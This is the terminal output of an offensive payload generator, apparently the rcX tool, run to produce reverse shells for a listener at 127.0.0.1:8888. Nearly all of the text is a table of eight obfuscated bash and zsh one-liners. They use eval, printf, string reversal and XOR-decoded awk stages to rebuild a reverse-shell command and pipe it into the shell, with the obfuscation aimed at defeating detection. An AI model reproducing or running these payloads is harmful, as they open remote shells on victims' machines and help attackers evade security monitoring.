 C:\kvm\rcX>rcX.py -l 127.0.0.1 -p 8888 -t bash -e xor --obf reverse --table --clip 7
https://github.com/FlyfishSec/rcX
v0.0.1
127.0.0.1:8888 - bash:bash - ['xor'] - reverse - reverse - TCP - Interactive - [linux, mac, bsd, solaris]
Name | Payload
1 | Bash-i(size:379) | ${*//HXVfH~/iWGz7>H}${*/6#CEkA?}$'e\u0076'''"${@##P:oWt@xm}"al "$(${@^}"p"ri$'\u006et\u0066' %s 'hsab|m$
ohce;enod;))"g/&x\\\\/../s" des|"})d5x0,o$x0(rox,"\n\x%"\ ftnirp{ NIGEB" kwa($ e- ohce($m$=m od ;)"g/n\&/../s"
des|c6b736d6d75656565627c637d637d637a6f6c627d2e39227b2839327d7b736d74307d753e2c3f3 ohce($ ni o
rof;""=m'${*}${*%c@Ms9}|${@##aXrb#TmW}r\ev$@;${@%g-w*(})"${*~}"${@}"
2 | Bash-l(size:347) | "${@^}"${*~}ev''$'\x61\x6c' "$(${*~}print$'\u0066' %s 'hsab|j$ ohce;enod;))"g/&x\\\\/../s"
des|"})b3x0,n$x0(rox,"\n\x%"\ ftnirp{ NIGEB" kwa($ e- ohce($j$=j od ;)"g/n\&/../s"
des|a0d150b0b13030303041a051b051b051c090a041b485f441d4e5f541b1d150b17561b13584a595 ohce($ ni n
rof;""=j'${@/u%k:4}|${@}${*~~}\re${!*}v${*~~}$@"${@#CJzIB_}"${*##7&f-C})"${!*}
3 | Bash-p(size:363) | "${@,,}"${@%%@$W|8rA}e\v\a$'\154' "$(${@^^}${!*}''\p\r""i'n't'f' %s 'hsab|o$ ohce;enod;))"g/&x\\\\/../s"
des|"})f2x0,r$x0(rox,"\n\x%"\ ftnirp{ NIGEB" kwa($ e- ohce($o$=o od ;)"g/n\&/../s"
des|e19011f1f07171717100e110f110f11081d1e100f5c4b50095a4b400f09011f0f520f074c5e4d4 ohce($ ni r
rof;""=o'"${@^}"${@^}|"$@"${@##I.v^i}'''r'e'''v'${!@}${@,,};${@,}"${@,,}")"${@^}
4 | Bash-c(size:384) | ${!*}${*/m8Tw|u}e\val "$(${@}${*,}pri\ntf %s 'hsab|x$ ohce;enod;))"g/&x\\\\/../s" des|"})a7x0,k$x0(rox,"\n\x%"\
ftnirp{ NIGEB" kwa($ e- ohce($x$=x od ;)"g/n\&/../s"
des|d5b4c544a4a52424242455b445a445a445d484b455a091e055c0f1e155a5c544a56175a52190b181d5a59175a52190b181 ohce($ ni k
rof;""=x'${@}${*,}|${*,,}${@//mZa#|~/dGa%1.Sz}rev${*,,};${*##hv@6DKMk})"${*##Lk*)}"${@/S6RC*U./r>hQh-r}"
5 | Bash196(size:411) | ${!@}eva$*l "$(${@%KyRjAH}${*~}prin$'\x74f' %s 'hsab|b$ ohce;enod;))"g/&x\\\\/../s" des|"})54x0,q$x0(rox,"\n\x%"\
ftnirp{ NIGEB" kwa($ e- ohce($b$=b od ;)"g/n\&/../s" des|37c74736b7775637c74736b75637c747369756d26356e7d7d7d7d7a647b65
7b657b6277747a6536213a6330212a6b79737c747566202d302e737c747369757 ohce($ ni q
rof;""=b'$@"${@%%LPpB}"|${*/6X#jOWS}"${@//_ctFOQL}"r'e'v${*#<?>(=y}${*,,}${!@}${*})""${@}"${@#aBmNmt}
6 | Bash-readline(size:452) | ${@#c,V3}ev${*/$W6SoUoB}al "$(${*^}\p\r""i''n''"t"${*/aIAq/qd#7|}f %s 'hsab|x$ ohce;enod;))"g/&x\\\\/../s"
des|"})ax0,n$x0(rox,"\n\x%"\ ftnirp{ NIGEB" kwa($ e- ohce($x$=x od ;)"g/n\&/../s" des|f64656e6a213f3c243a2f3c24383a2f6
463666e2a256e6a213f3c263a3a2f6463666a2e6b6f687a2f6663626d7a2132323232352b342a342a342d383b352a796e752c7f6e6524363f3a296
f627f6 ohce($ ni n rof;""=x'${*~~}${!@}|${*//T<ekL/wju4+N8t}${*,}rev${@/O;<ed:6Z/Z0wZfSv)};${@^})"${*^^}${*,}
7 | Bash5(size:400) | "${@%%(ZCp4D}"${@#H*af.c<}eval "$("${@##<D3iB}"p$'\u0072'i"${@#4NX($p80}"n$'\x74f' %s 'hsab|t$
ohce;enod;))"g/&x\\\\/../s" des|"})c2x0,p$x0(rox,"\n\x%"\ ftnirp{ NIGEB" kwa($ e- ohce($t$=t od ;)"g/n\&/../s"
des|91a021e1c091a021d1c091a001c1c04141414130d120c120c120b1e1d130c5f48530a5948430c0210191c05410c044f5d4e4 ohce($ ni p
rof;""=t'${@~~}|${*//3Kg&/KX\m1i$}rev${*//a,blbMf}${@//A<nvZh^}"${@^}")"${!@}
8 | zsh(size:444) | ${@,,}""e${*}val "$("${@^}"${@^}pri""n"t"f %s 'hsab|m$ ohce;enod;))"g/&x\\\\/../s" des|"})f6x0,y$x0(rox,"\n\x%"\
ftnirp{ NIGEB" kwa($ e- ohce($m$=m od ;)"g/n\&/../s" des|846332f3a2d3b49415f5f46332f3a2d3b49415d5f46332f3a2d3b49415f47
0c151f49494f475757575f4e514f514f51485d5e5f4f1c0b151f49494f4f1c0b104b1a0100470c151f4b0e00030b000205184f4c024f470c151
ohce($ ni y rof;""=m'${*,,}|"${@/iPyFV8x/n|(OvzN}""${@,,}"re"v"${*%%Lj.GIQ}${@###S!y?}${@})"${!*}
The payload has been copied to clipboard.
C:\kvm\rcX>